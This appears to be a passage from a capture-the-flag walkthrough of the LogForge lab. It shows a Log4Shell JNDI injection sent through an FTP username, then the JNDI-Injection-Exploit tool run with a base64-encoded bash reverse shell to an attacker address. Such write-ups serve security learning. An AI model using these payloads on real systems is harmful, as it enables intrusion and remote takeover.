 tomcat@LogForge:/$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:rmi://10.10.16.62:1099/${env:ftp_user}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>
[10/10]
❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42Mi85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}" -A 10.10.16.62
[ADDRESS] >> 10.10.16.62
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42Mi85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.16.62:1099/iyupe7
ldap://10.10.16.62:1389/iyupe7
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.16.62:1099/r2wn8s
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.16.62:1099/fidmrf
ldap://10.10.16.62:1389/fidmrf
----------------------------Server Log----------------------------
2022-01-13 19:53:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-13 19:53:16 [RMISERVER]  >> Listening on 0.0.0.0:1099